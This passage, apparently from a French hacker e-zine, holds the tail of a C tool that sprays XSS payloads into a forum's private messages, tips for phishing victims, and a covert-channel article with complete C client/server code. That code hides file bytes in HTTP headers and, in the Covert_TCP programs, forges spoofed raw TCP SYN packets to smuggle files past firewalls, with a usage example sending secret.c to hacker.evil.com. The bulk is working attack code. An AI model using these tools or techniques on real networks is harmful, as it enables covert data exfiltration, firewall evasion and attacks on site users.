addr.sin_port=htons(80);
if((sock=socket(AF_INET, SOCK_STREAM, 0))==-1)
{
perror("Pb socket()");
return -1;
}
if((connect(sock,(struct sockaddr*)&addr,sizeof(addr)))!=-1)
{
printf("La connexion a ete etablie.\n");
if(!(in=fopen(DICO_PATH, "r")))
{
perror("Ouverture dico.\n");
close(sock);
return -1;
}
i=0;
while(!feof(in))
{
fread(&c,1,1,in);
if(c=='\n')
{
mot[i]='\0';
i=0;
sprintf(requete,
"GET /forum/pv.php?login=%s"
"&message=<script>alert('bl4h!')</script> HTTP/1.1\n"
"Host: %s\n"
"Connection: Keep-Alive\n\n",
mot,
HOST);
send(sock, requete, strlen(requete), 0);
}
else
{
mot[i]=c;
i++;
}
}
fclose(in);
sprintf(requete,"GET / HTTP/1.1\n"
"Host: %s\n"
"Connection: close\n\n",
HOST);
send(sock,requete,strlen(requete),0);
}
close(sock);
return 0;
}
Les protections possibles contre le vol de session
Evidemment il existe des moyens de bloquer le vol de session HTTP.
La plus répandu est de faire une vérification sur l'IP
du visiteur. Lorsque vous vous loggez le script garde en mémoire
votre IP :
$_SESSION['IP']=$_SERVER['REMOTE_ADDR'];
Ensuite à chaque page demandée il compare l'ip du visiteur
avec celle enregistrée au login... Si c'est différent
il vous redirige vers une page d'erreur.
La nouvelle protection contre le vol de cookie vient de Microsoft et
s'appelle httpOnly. Le principe est d'empécher le navigateur
de la victime de donner le précieux cookie à la victime.
Pour déclarer un cookie comme étant httpOnly, le serveur
doit envoyer au navigateur la requête :
Set-Cookie: nom=valeur; httpOnly
Lorsque le navigateur reçoit un cookie avec l'option httpOnly,
il désactive la fonction javascript document.cookie et empèche
donc la récupération du cookie.
Mais ne vous inquiétez pas : comme c'est une invention Microsoft
le seul navigateur qui supporte cette option pour le moment est IE 6
et on sait que IE n'est pas le navigateur le plus sûr :p
Derniers conseils pour la route
Avant de vous lancer dans le phishing sauvage n'oubliez pas la règle principale : bien étudier sa victime. Si le site que vous attaquez lance régulièrement des popups publicitaire, reprenez exactement le code de la popup pour que votre CGI ne fasse pas "tâche". Ensuite n'hésitez pas à encoder l'url de votre cgi en remplacant les caractères par leur représentation hexadécimale.
sirius_black
Explication générale
Le covert channel peut être traduit en français par flux de données camouflées.Un covert channel est une technique ayant pour but de faire passer au travers d'un firewall des données. Ces données doivent être présentent dans un paquet sans être visible par le firewall ou l'administrateur qui sniff son réseau. Pour cela on a recours à différentes techniques variables en fonction des protocoles choisis. Mais en général le choix s'oriente naturellement vers les headers des paquets car ceux-ci sont rarement filtrés par les firewalls.
De plus les champs optionnels et/ou de grande taille sont préférés par les hackers car il s'agit là de pouvoir y placer un maximum d'information.
Le covert channel et le tunneling sont deux techniques distinct contrairement à ce que peuvent penser certaines personnes. Le tunneling consiste à encapsuler un protocole dans un autre (au niveau du corps) tandis que les covert channel eux, fonctionne en... vous verrez bien après avoir lu cet article :).
Introduction
Le but premier de cet article est de vous présentez quelques méthodes de covert channel accompagnés de code en C fonctionnant sous linux.J'ai d'abord voulu intégrer l'échange de données sous la forme de routines permettant d'envoyer des commandes à une backdoor. Mais au fur et à mesure du développement j'ai intégré le code de façon à ce qu'il puisse transférer des données au sein des paquets.
Les codes présents dans cet article sont des proof of concepts, comprenez qu'ils ne sont ni optimisés ni même sécurisés. C'est seulement des exemples (à ne pas suivre) pour expliquer d'une façon moins théorique les coverts channels.
Exemple : Protocole HTTP
Le protocole HTTP est un protocole de haut niveau qu'il est donc difficile de filtrer surtout qu'il est très utilisé et, de plus, il est souvent accompagné, au niveau des requêtes, d'informations annexes envoyées par des modules/plug-in. On peut dire qu'il s'agit là d'un protocole tout à fait adapté au covert channel: un header contenant des champs permettant de stocker beaucoup de données, la possibilité de stocker les données dans le corps de façon transparente. Ce protocole, du fait de ses spécificités, est assez difficile à filtrer.De plus comme il s'agit d'un protocole de haut niveau nous n'avons besoin que des sock_stream pour travailler avec donc il n'y a pas besoin des droits root.
Vous trouverez plus d'informations sur ces spécifications dans les [RFC].
Tout d'abord abordons les différents modèles client/serveur :
- Le modèle serveur httpd: il consiste en un programme "émulant" le fonctionnement d'un serveur httpd tout en récupérant les données cachées dans la requête (méthode utilisée dans le code source).
- Le modèle serveur proxy: modèle consistant en un programme "émulant" le fonctionnement d'un proxy, le serveur attend l'arrivée de la requête, récupère les données cachées puis agit comme un proxy en renvoyant la requête vers le serveur httpd demandé.
- Le modèle serveur CGI: cette technique nécessite de mettre en place un script CGI sur le httpd cible pour que le script agisse comme un CGI mais récupère les données camouflées via l'URI ou les autres variables d'environnement ou encore via le corps du message.
Intéressons nous maintenant aux champs, qui pourrait nous intéresser, d'une requête HTTP de type GET :
- La chaîne URI: Il est facile de cacher des données sous forme d'arguments via l'URI
GET http://www.somehost.com/cgi-bin/board.cgi?view=12121212 / HTTP/1.0
- User-Agent: Dans ce champ on peut dissimuler ses données bien que ce soit moins évident que pour le champ précédent.
User-Agent: Mozilla/5.0 (12121212)
- Accept-Charset: Ce champ normalement utiliser pour définir les charset utilisés par le navigateur peut camoufler certaines valeurs.
>Accept-Charset: ISO-8859-1,utf-8,ISO-1212-1
X-Microsoft-Plugin: unexpected error #12121212Pour (beaucoup ?) plus de détails sur les covert channel HTTP, lisez l'excellent texte de Simon Castro [CASTRO].
Attaquons la pratique :
Du côté du client :
client.h :
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <errno.h>
4 #include <string.h>
5 #include <netdb.h>
6 #include <sys/types.h>
7 #include <netinet/in.h>
8 #include <sys/socket.h>
9 #define PORT 31337 /* the port client will be connecting to */
10 #define MAXDATASIZE 1024 /* max number of bytes we can get at once */
11 char *CreateQuery(char *, char *, int);
client.c:
1 #include "client.h"
2 int main(int argc, char *argv[])
3 {
4 int sockfd, numbytes, ch;
5 char *requete = (char *)malloc(1024*sizeof(char));
6 char target[20], uri[80], buf[MAXDATASIZE+1];
7 struct hostent *he;
8 struct sockaddr_in their_addr;
9 FILE *input;
10
11
12 if (argc != 4) {
13 fprintf(stderr,"Usage: %s Target Page File\n", argv[0]);
14 fprintf(stderr,"Example: %s 195.25.63.78 /index.htm exploit.c\n", argv[0]);
15 fprintf(stderr,"Page max size is 80 characters\n");
16 fprintf(stderr,"File must contain ascii characters\n\n");
17 exit(1);
18 }
19
20 strncpy(target, argv[1], 17);
21 strncpy(uri, argv[2], 79);
22
23 if ((he=gethostbyname(target)) == NULL) {
24 herror("gethostbyname");
25 exit(1);
26 }
27
28 if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
29 perror("socket");
30 exit(1);
31 }
32 their_addr.sin_family = AF_INET;
33 their_addr.sin_port = htons(PORT);
34 their_addr.sin_addr = *((struct in_addr *)he->h_addr);
35 bzero(&(their_addr.sin_zero), 8);
36
37 if (connect(sockfd, (struct sockaddr *)&their_addr, sizeof(struct sockaddr)) == -1) {
38 perror("connect");
39 exit(1);
40 }
41
42 if((input = fopen(argv[3], "rb")) == NULL) {
43 printf("I cannot open file %s for reading", argv[3]);
44 exit(1);
45 }
46
47 else while((ch = fgetc(input)) != EOF) {
48
49 sleep(1);
50
51 requete = CreateQuery(uri, target, ch);
52 if (send(sockfd, requete, strlen(requete)+1, 0) == -1) {
53 perror("send");
54 break;
55 }
56
57 printf("Sending Data: %c\n",ch);
58
59 while ((numbytes = read(sockfd, buf, MAXDATASIZE)) != 0) {
60 buf[numbytes] = '\0';
61 printf("Data successfully received.\n");
62 break;
63 }
64 }
65 fclose(input);
66 free(requete);
67 close(sockfd);
68 return 0;
69 }
70 char *CreateQuery(char *page, char *host, int ch) {
71 char *header = (char *)malloc(1024*sizeof(char));
72
73 sprintf(header,
74 "GET %s HTTP/1.1\r\n"
75 "Host %s\r\n"
76 "User-Agent: Mozilla/5.0 (X11; U; Linux i686; fr; rv:1.6) Gecko/20040115\r\n"
77 "Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,image/jpeg,image/gif;q=0.2,*/*;q=0.1\r\n"
78 "Accept-Language: fr,en;q=0.5\r\n"
79 "Accept-Encoding: gzip,deflate\r\n"
80 "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7\r\n"
81 "Keep-Alive: 300\r\n"
82 "Connection: keep-alive\r\n"
83 "X-Microsoft-Plugin: unexpected error %d\r\n"
84 "\r\n",page,host,ch
85 );
86 return (header);
87 }
Passons à client.c :
lignes 4 à 9 on s'occupe de déclarer/initialiser les données.
lignes 12 à 21 petite vérification de base des arguments passés au programme.
lignes 23 à 26 on récupère l'ip en fonction du DNS passer.
lignes 28 à 31 on s'occupe de créer le socket (un fichier où passeront toutes les données échangées).
lignes 32 à 35 on remplit la structure sockaddr_in.
lignes 37 à 40 on se connecte au serveur.
lignes 42 à 45 on s'occupe d'ouvrir le fichier à transférer (le fichier doit être un fichier texte) en mode binaire et non pas texte (pour pouvoir convertir les caractères en leurs code ASCII).
ligne 47 on créé une boucle pour envoyer un paquet pour chaque caractère (ceci peut être optimiser pour envoyer plus de données d'un coup).
ligne 49 on met un sleep(1) pour éviter les pertes de données (sur internet sans le sleep les données s'enchaînent et il peut y avoir des pertes de données).
ligne 50 on saute à CreateQuery()
lignes 70 à 87 CreateQuery s'occupe de créé une requête contenant une erreur : 75 "Host %s\r\n" devrait être "Host: %s\r\n".
lignes 52 à 55 on balance la requête.
lignes 59 à 63 on attend la réponse du serveur pour être sûr que les données ont bien été reçus.
lignes 65 à 68 on ferme tout :).
Du côter du serveur :
server.h:
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <errno.h>
4 #include <string.h>
5 #include <sys/types.h>
6 #include <netinet/in.h>
7 #include <sys/socket.h>
8 #include <sys/wait.h>
9 #define MYPORT 31337 /* the port users will be connecting to */
10 #define BACKLOG 10 /* how many pending connections queue will hold */
11 #define MAXDATASIZE 2048
12 int ParseResp(char *);
13 char *CreateQuery(char *);
server.c:
1 #include "server.h"
2 int main(int argc, char *argv[])
3 {
4 int sockfd, new_fd, numbytes = 0;
5 struct sockaddr_in my_addr;
6 struct sockaddr_in their_addr;
7 int sin_size, rec, ch;
8 char *buf = (char *)malloc(2048*sizeof(char));
9 char *respons = (char *)malloc(1024*sizeof(char));
10 char localdns[81];
11 FILE *output;
12
13 if (argc != 3) {
14 fprintf(stderr,"Usage: %s LocalDNS File\n", argv[0]);
15 fprintf(stderr,"Example: %s www.evil.us /tmp/xploit.c\n", argv[0]);
16 fprintf(stderr,"LocalDNS must not exceed 80 characters\n\n");
17 exit(1);
18 }
19
20 strncpy(localdns, argv[1], 80);
21
22 if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
23 perror("socket");
24 exit(1);
25 }
26 my_addr.sin_family = AF_INET; /* host byte order */
27 my_addr.sin_port = htons(MYPORT); /* short, network byte order */
28 my_addr.sin_addr.s_addr = INADDR_ANY; /* auto-fill with my IP */
29 bzero(&(my_addr.sin_zero), 8); /* zero the rest of the struct */
30
31 if (bind(sockfd, (struct sockaddr *)&my_addr, sizeof(struct sockaddr)) == -1){
32 perror("bind");
33 exit(1);
34 }
35
36 if (listen(sockfd, BACKLOG) == -1) {
37 perror("listen");
38 exit(1);
39 }
40 if((output=fopen(argv[2],"wb"))== NULL) {
41 printf("I cannot open the file %s for writing\n",argv[2]);
42 exit(1);
43 }
44 while(1) { /* main accept() loop */
45 sin_size = sizeof(struct sockaddr_in);
46 if ((new_fd = accept(sockfd, (struct sockaddr *)&their_addr, &sin_size))==-1){
47 perror("accept");
48 exit(1);
49 }
50 printf("server: got connection from %s\n", inet_ntoa(their_addr.sin_addr));
51 while ((read(new_fd, buf, MAXDATASIZE)) != 0) {
52 sprintf(buf, "%s"+'\0', buf);
53 ch = ParseResp(buf);
54 fprintf(output,"%c",ch);
55 fflush(output);
56 memset(buf, 0, strlen(buf));
57 respons = CreateQuery(localdns);
58 if (send(new_fd, respons, strlen(respons), 0) == -1)
59 perror("send");
60 }
61
62 close(new_fd);
63 free(respons);
64 free(buf);
65 }
66 fclose(output);
67 return 0;
68 }
69 char *CreateQuery(char *host) {
70 char *header = (char *)malloc(1024*sizeof(char)), *data = (char *)malloc(1024*sizeof(char));
71 char *tmp = (char *)malloc(1024*sizeof(char));
72
73 sprintf(data,
74 "17c\r\n"
75 "<!DOCTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//EN\">\r\n"
76 "<HTML><HEAD>\r\n"
77 "<TITLE>400 Bad Request</TITLE>\r\n"
78 "</HEAD><BODY>\r\n"
79 "<H1>Bad Request</H1>\r\n"
80 "Your browser sent a request that this server could not understand.<P>\r\n"
81 "Request header field is missing colon separator.<P>\r\n"
82 "<PRE>\r\n"
83 "Host %s</PRE>\r\n"
84 "<P>\r\n"
85 "<HR>\r\n"
86 "<ADDRESS>Apache/1.3.27 Server at %s Port 80</ADDRESS>\r\n"
87 "</BODY></HTML>\r\n"
88 "\r\n"
89 "0\r\n", host, host);
90
91 sprintf(header,
92 "HTTP/1.1 400 Bad Request\r\n"
93 "Date: Mon, 26 Jul 2004 11:07:48 GMT\r\n"
94 "Server: Apache/1.3.27 (Unix) mod_tsunami/1.1 AuthMySQL/2.20\r\n"
95 "Connection: close\r\n"
96 "Transfer-Encoding: chunked\r\n"
97 "Content-Type: text/html; charset=iso-8859-1\r\n"
98 "\r\n");
99 sprintf(tmp,"%s%s",header,data);
100 free(header);
101 free(data);
102 return (tmp);
103 }
104 int ParseResp(char *query) {
105 char *result = (char *)malloc(24 * sizeof(char));
106 unsigned short ch;
107
108 memcpy(result, query+strlen(query)-7, 8);
109 ch = atoi(result);
110 printf("Received: %c\n", ch);
111 free(result);
112 return ch;
113 }
Dans server.c :
lignes 4 à 11 on déclare/initialise les variables.
lignes 13 à 20 petite vérification de base des arguments passés au serveur.
lignes 22 à 25 on créé le socket.
lignes 26 à 29 on remplit sockaddr_in.
lignes 31 à 39 on initialise le serveur avec bind et listen.
lignes 40 à 43 on ouvre le fichier où l'on va écrire.
lignes 45 à 50 on attend la connection d'un client.
ligne 51 tant que l'on reçois des données on lit le socket.
ligne 53 on saute vers ParseResp().
lignes 104 à 113 ParseResp s'occupe de chercher les données cachées (à la fin du paquet): ligne 108 on se place 7 octets avant la fin du paquet et on récupère les 8 octets qui suivent. ligne 109 on convertis la string en integer (atoi).
lignes 54 et 55 on écrit le résultat du parse dans le fichier.
ligne 57 on créé une requête de réponse de type "400 Bad Request" au format http 1.1
lignes 58 à 60 on balance la requête au client.
lignes 63 à 67 on nettoie tout ça et on quit.
Comme je le disais ce code est assez sale (quoique j'ai déjà vu pire) et on pourrait y ajouter un grand nombre d'optimisations.
Par exemple, l'utilisation de threads au niveau du serveur pour qu'il puisse recevoir plusieurs paquets à la fois (la communication irait beaucoup plus vite). Une technique cryptographique ou de formattage des données envoyées.
Et d'autres encore.
[RFC] :
http://abcdrfc.free.fr/rfc-vf/rfc1945.html RFC HTTP 1.0 vf
http://www.salemioche.com/http/http_rfc.php RFC HTTP 1.1 vo
[CASTRO] :
http://la-cave.homelinux.com/Networking%20-%20Secu%20-%20admin/Covert_paper_fr.txt
Exemple: Protocole TCP
Les covert channel dans le header TCP sont bien connus ; le header TCP contient plusieurs champs d'assez grande taille ou optionnels. Il s'agit d'un protocole assez complexe (au niveau de l'header) ce qui ne fait que nous arranger :).Pour manipuler des paquets TCP il faut utiliser les sock_raw et donc les droits root.
Pour plus d'informations je vous invite à consulter la [RFC] TCP qui vous éclairera surement.
Le header TCP est constituer de :

Les champs qui peuvent nous intéresser sont :
- Séquence: contenant le numéro de séquence capable d'identifier le paquet dans le flux
- Le numéro d'ACK: contenant le numéro de séquence + 1 dans le cas où l'on utilise un serveur de rebond. Plus d'explications là-dessus plus loin.
- Les flags: ce champ sert à spécifier le type de paquet TCP (SYN pour initialiser une connection, ACK pour confirmer la demande de connection...). On peut facilement utiliser les flags pour représenter une variable stockée en dur du côter serveur: on active les flags URG, PSH et FIN ce ki donne 101001 qui sera interpréter côter serveur comme une commande.
En fin de paquet il existe des champs optionnels que l'on peut rajoutés :

- Les options: Ce champ peut occuper une taille variable mais doit, à l'aide du bourrage, toujours être un multiple de 8.
Il existe également un pseudo header qui permet à TCP d'éviter les erreurs de routage :

Si vous n'avez pas le courage de lire en entier la RFC TCP (ce qui est compréhensible) allez faire un tour sur
[FrameIp].
Le code source que je vais vous présenter utilise le champ Séquence pour cacher ses données et devrait normalement être capable d'utiliser un serveur de rebond puis de récupérer les données dans le champ Numéro d'ACK.
Une petite explication s'impose, comme vous l'avez vu plus haut le champ Numéro d'ACK = le champ Séquence +1. Le champ Numéro d'ACK est utilisé seulement après une demande de connection (flag SYN), le fonctionnement du programme consiste à envoyer un SYN vers un serveur de rebond en falsifiant l'adresse source pour que le serveur de rebond renvoit le paquet vers le serveur de notre création qui va s'occuper d'extraire les données dans le champ Numéro d'ACK.
Voyons cela dans la pratique :
Ces codes sont tirés d'un article très intéressant sur les covert channel TCP et IP: [ROWLANDCOVER]. Je n'ai fait que séparer le côter client/serveur et le covert channel TCP et IP.
client.h:
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <string.h>
5 #include <unistd.h>
6 #include <netdb.h>
7 #include <netinet/in.h>
8 #include <sys/socket.h>
9 #include <arpa/inet.h>
10 #include <linux/ip.h>
11 #include <linux/tcp.h>
12 void forgepacket(unsigned int, unsigned int, unsigned short, unsigned short, char *,
13 int);
14
15 unsigned int host_convert(char *);
16 unsigned short in_cksum(unsigned short *, int);
17 void usage(char *);
client.c:
1 /* Covert_TCP 1.0 - Covert channel file transfer for Linux
2 * Written by Craig H. Rowland (crowland@psionic.com)
3 * Copyright 1996 Craig H. Rowland (11-15-96)
4 * NOT FOR COMMERCIAL USE WITHOUT PERMISSION.
5 *
6 *
7 * This program manipulates the TCP/IP header to transfer a file one byte
8 * at a time to a destination host. This progam can act as a server and a client
9 * and can be used to conceal transmission of data inside the IP header.
10 * This is useful for bypassing firewalls from the inside, and for
11 * exporting data with innocuous looking packets that contain no data for
12 * sniffers to analyze. In other words, spy stuff... :)
13 *
14 * PLEASE see the enclosed paper for more information!!
15 *
16 * This software should be used at your own risk.
17 *
18 * compile: cc -o covert_tcp covert_tcp.c
19 *
20 *
21 * Portions of this code based on ping.c (c) 1987 Regents of the
22 * University of California. (See function in_cksm() for details)
23 *
24 * Small portions from various packet utilities by unknown authors
25 */
26 #include "client.h"
27 int main(int argc, char *argv[]) {
28 unsigned int source_host=0,dest_host=0;
29 unsigned short source_port=0,dest_port=80;
30 int seq=0,file=0;
31 int count;
32 char desthost[80],srchost[80],filename[80];
33 if(geteuid() !=0)
34 {
35 printf("\nYou need to be root to run this because it use sock_raw.\n\n");
36 exit(0);
37 }
38
39 if(argc != 11)
40 {
41 usage(argv[0]);
42 exit(0);
43 }
44 for(count=0; count < argc; ++count)
45 {
46 if (strcmp(argv[count],"-dest") == 0)
47 {
48 dest_host=host_convert(argv[count+1]);
49 strncpy(desthost,argv[count+1],79);
50 }
51
52 else if (strcmp(argv[count],"-source") == 0)
53 {
54 source_host=host_convert(argv[count+1]);
55 strncpy(srchost,argv[count+1],79);
56 }
57 else if (strcmp(argv[count],"-file") == 0)
58 {
59 strncpy(filename,argv[count+1],79);
60 file=1;
61 }
62 else if (strcmp(argv[count],"-source_port") == 0)
63 source_port=atoi(argv[count+1]);
64 else if (strcmp(argv[count],"-dest_port") == 0)
65 dest_port=atoi(argv[count+1]);
66 }
67 seq=1;
68 if(file != 1)
69 {
70 printf("\n\nYou need to supply a filename (-file <filename>)\n\n");
71 exit(1);
72 }
73 if (source_host == 0 && dest_host == 0)
74 {
75 printf("\n\nYou need to supply a source and destination address for client mode.\n\n");
76 exit(1);
77 }
78 else
79 {
80 printf("Destination Host: %s\n",desthost);
81 printf("Source Host : %s\n",srchost);
82 if(source_port == 0)
83 printf("Originating Port: random\n");
84 else
85 printf("Originating Port: %u\n",source_port);
86 printf("Destination Port: %u\n",dest_port);
87 printf("Encoded Filename: %s\n",filename);
88 printf("Encoding Type : IP Sequence Number\n");
89 printf("\nClient Mode: Sending data.\n\n");
90 }
91
92 forgepacket(source_host, dest_host, source_port, dest_port,filename,seq);
93 exit(0);
94 }
95 void forgepacket(unsigned int source_addr, unsigned int dest_addr, unsigned \
96 short source_port, unsigned short dest_port, char *filename, int seq) {
97 struct send_tcp
98 {
99 struct iphdr ip;
100 struct tcphdr tcp;
101 } send_tcp;
102 struct pseudo_header
103 {
104 unsigned int source_address;
105 unsigned int dest_address;
106 unsigned char placeholder;
107 unsigned char protocol;
108 unsigned short tcp_length;
109 struct tcphdr tcp;
110 } pseudo_header;
111 int ch;
112 int send_socket;
113 struct sockaddr_in sin;
114 FILE *input;
115
116 srand((getpid())*(dest_port));
117
118 if((input=fopen(filename,"rb"))== NULL)
119 {
120 printf("I cannot open the file %s for reading\n",filename);
121 exit(1);
122 }
123 else while((ch=fgetc(input)) !=EOF)
124 {
125 sleep(1);
126 send_tcp.ip.ihl = 5;
127 send_tcp.ip.version = 4;
128 send_tcp.ip.tos = 0;
129 send_tcp.ip.tot_len = htons(40);
130 send_tcp.ip.id =(int)(255.0*rand()/(RAND_MAX+1.0));
131 send_tcp.ip.frag_off = 0;
132 send_tcp.ip.ttl = 64;
133 send_tcp.ip.protocol = IPPROTO_TCP;
134 send_tcp.ip.check = 0;
135 send_tcp.ip.saddr = source_addr;
136 send_tcp.ip.daddr = dest_addr;
137 if(source_port == 0)
138 send_tcp.tcp.source = 1+(int)(10000.0*rand()/(RAND_MAX+1.0));
139 else
140 send_tcp.tcp.source = htons(source_port);
141 send_tcp.tcp.seq = ch;
142 send_tcp.tcp.dest = htons(dest_port);
143 send_tcp.tcp.ack_seq = 0;
144 send_tcp.tcp.res1 = 0;
145 send_tcp.tcp.doff = 5;
146 send_tcp.tcp.fin = 0;
147 send_tcp.tcp.syn = 1;
148 send_tcp.tcp.rst = 0;
149 send_tcp.tcp.psh = 0;
150 send_tcp.tcp.ack = 0;
151 send_tcp.tcp.urg = 0;
152 send_tcp.tcp.ece = 0;
153 send_tcp.tcp.window = htons(512);
154 send_tcp.tcp.check = 0;
155 send_tcp.tcp.urg_ptr = 0;
156 sin.sin_family = AF_INET;
157 sin.sin_port = send_tcp.tcp.source;
158 sin.sin_addr.s_addr = send_tcp.ip.daddr;
159 send_socket = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
160 if(send_socket < 0)
161 {
162 perror("send socket cannot be open. Are you root?");
163 exit(1);
164 }
165 send_tcp.ip.check = in_cksum((unsigned short *)&send_tcp.ip, 20);
166
167 pseudo_header.source_address = send_tcp.ip.saddr;
168 pseudo_header.dest_address = send_tcp.ip.daddr;
169 pseudo_header.placeholder = 0;
170 pseudo_header.protocol = IPPROTO_TCP;
171 pseudo_header.tcp_length = htons(20);
172 bcopy((char *)&send_tcp.tcp, (char *)&pseudo_header.tcp, 20);
173 send_tcp.tcp.check = in_cksum((unsigned short *)&pseudo_header, 32);
174 sendto(send_socket, &send_tcp, 40, 0, (struct sockaddr *)&sin, sizeof(sin));
175 printf("Sending Data: %c\n",ch);
176 close(send_socket);
177 }
178 fclose(input);
179 }
180 unsigned int host_convert(char *hostname){
181 static struct in_addr i;
182 struct hostent *h;
183 i.s_addr = inet_addr(hostname);
184 if(i.s_addr == -1)
185 {
186 h = gethostbyname(hostname);
187 if(h == NULL)
188 {
189 fprintf(stderr, "cannot resolve %s\n", hostname);
190 exit(0);
191 }
192 bcopy(h->h_addr, (char *)&i.s_addr, h->h_length);
193 }
194 return i.s_addr;
195 }
196 unsigned short in_cksum(unsigned short *ptr, int nbytes){
197 register long sum; /* assumes long == 32 bits
198 */
199 u_short oddbyte;
200 register u_short answer; /* assumes u_short == 16 bits */
201 /*
202 * Our algorithm is simple, using a 32-bit accumulator (sum),
203 * we add sequential 16-bit words to it, and at the end, fold back
204 * all the carry bits from the top 16 bits into the lower 16 bits.
205 */
206 sum = 0;
207 while (nbytes > 1) {
208 sum += *ptr++;
209 nbytes -= 2;
210 }
211 /* mop up an odd byte, if necessary */
212 if (nbytes == 1) {
213 oddbyte = 0; /* make sure top half is zero */
214 *((u_char *) &oddbyte) = *(u_char *)ptr; /* one byte only */
215 sum += oddbyte;
216 }
217 /*
218 * Add back carry outs from top 16 bits to low 16 bits.
219 */
220 sum = (sum >> 16) + (sum & 0xffff); /* add high-16 to low-16 */
221 sum += (sum >> 16); /* add carry */
222 answer = ~sum; /* ones-complement, then truncate to 16 bits
223 */
224 return(answer);
225 }
226 void usage(char *progname){
227 printf("Covert TCP usage: \n%s -dest dest_ip -source source_ip -file \
228 filename -source_port port -dest_port port\n\n",
229 progname);
230 printf("-dest dest_ip - Host to send data to.\n");
231 printf("-source source_ip - Host where you want the data to originate \
232 from.\n");
233 printf("-source_port port - IP source port you want data to appear from. \n");
234 printf(" (randomly set by default)\n");
235 printf("-dest_port port - IP source port you want data to go to. In\n");
236 printf(" SERVER mode this is the port data will be coming\n");
237 printf(" inbound on. Port 80 by default.\n");
238 printf("-file filename - Name of the file to encode and transfer.\n");
239 printf("\nPress ENTER for examples.");
240 getchar();
241 printf("\nExample: \nclient -dest foo.bar.com -source hacker.evil.com - \
242 source_port 1234 -dest_port 80 -file secret.c\n\n");
243 printf("Above sends the file secret.c to the host hacker.evil.com a byte \n");
244 printf("at a time using the default IP packet ID encoding.\n");
245 exit(0);
246 }
Dans client.c:
lignes 28 à 91: on filtre les options passées au programme et on les stocks.
ligne 92: on appel la fonction forgepacket() qui s'occupe de presque tout.
lignes 97 à 110: on créé une structure contenant les header IP et TCP et on créé le pseudo header TCP.
ligne 116: on initialise le générateur de nombres pseudo-aléatoire.
lignes 118 à 122: on essaye d'ouvrir le fichier qui contient les données envoyées.
ligne 123 à 179: on créé une boucle qui s'occupe de remplir l'header et de l'envoyer pour chaque caractère présent dans le fichier texte.
ligne 125: on retrouve le sleep(1) qui s'occupe d'espacer le temps d'envoie pour éviter les pertes de données.
ligne 141: on voit bien la copie du caractère (de son code ASCII exacement) dans le champ N° de Séquence.
lignes 178 et 179: on ferme le fichier et la fonction principale.
lignes 180 à 195: la fonction host_convert() sert à résoudre les ip passées au programme.
lignes 196 à 225: la fonction servant à calculer le checksum (il s'agit d'une fonction passe-partout pour calculer les checksum des paquets UDP et TCP).
lignes 226 à 246: cette fonction sert à afficher l'aide.
Du côter du serveur:
server.h:
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <string.h>
5 #include <unistd.h>
6 #include <netdb.h>
7 #include <netinet/in.h>
8 #include <sys/socket.h>
9 #include <arpa/inet.h>
10 #include <linux/ip.h>
11 #include <linux/tcp.h>
12 void forgepacket(unsigned int, unsigned int, unsigned short, unsigned short, char *,
13 int, int);
14
15 unsigned int host_convert(char *);
16 unsigned short in_cksum(unsigned short *, int);
17 void usage(char *);
server.c:
1 /* Covert_TCP 1.0 - Covert channel file transfer for Linux
2 * Written by Craig H. Rowland (crowland@psionic.com)
3 * Copyright 1996 Craig H. Rowland (11-15-96)
4 * NOT FOR COMMERCIAL USE WITHOUT PERMISSION.
5 *
6 *
7 * This program manipulates the TCP/IP header to transfer a file one byte
8 * at a time to a destination host. This progam can act as a server and a client
9 * and can be used to conceal transmission of data inside the IP header.
10 * This is useful for bypassing firewalls from the inside, and for
11 * exporting data with innocuous looking packets that contain no data for
12 * sniffers to analyze. In other words, spy stuff... :)
13 *
14 * PLEASE see the enclosed paper for more information!!
15 *
16 * This software should be used at your own risk.
17 *
18 * compile: cc -o covert_tcp covert_tcp.c
19 *
20 *
21 * Portions of this code based on ping.c (c) 1987 Regents of the
22 * University of California. (See function in_cksm() for details)
23 *
24 * Small portions from various packet utilities by unknown authors
25 */
26 #include "server.h"
27 int main(int argc, char *argv[]){
28 unsigned int source_host=0,dest_host=0;
29 unsigned short source_port=0,dest_port=80;
30 int seq=0,ack=0,file=0;
31 int count;
32 char desthost[80],srchost[80],filename[80];
33 if(geteuid() !=0)
34 {
35 printf("\nYou need to be root to run this.\n\n");
36 exit(0);
37 }
38 if((argc < 6) || (argc > 13))
39 {
40 usage(argv[0]);
41 exit(0);
42 }
43 for(count=0; count < argc; ++count)
44 {
45 if (strcmp(argv[count],"-dest") == 0)
46 {
47 dest_host=host_convert(argv[count+1]);
48 strncpy(desthost,argv[count+1],79);
49 }
50
51 else if (strcmp(argv[count],"-source") == 0)
52 {
53 source_host=host_convert(argv[count+1]);
54 strncpy(srchost,argv[count+1],79);
55 }
56 else if (strcmp(argv[count],"-file") == 0)
57 {
58 strncpy(filename,argv[count+1],79);
59 file=1;
60 }
61 else if (strcmp(argv[count],"-source_port") == 0)
62 source_port=atoi(argv[count+1]);
63 else if (strcmp(argv[count],"-dest_port") == 0)
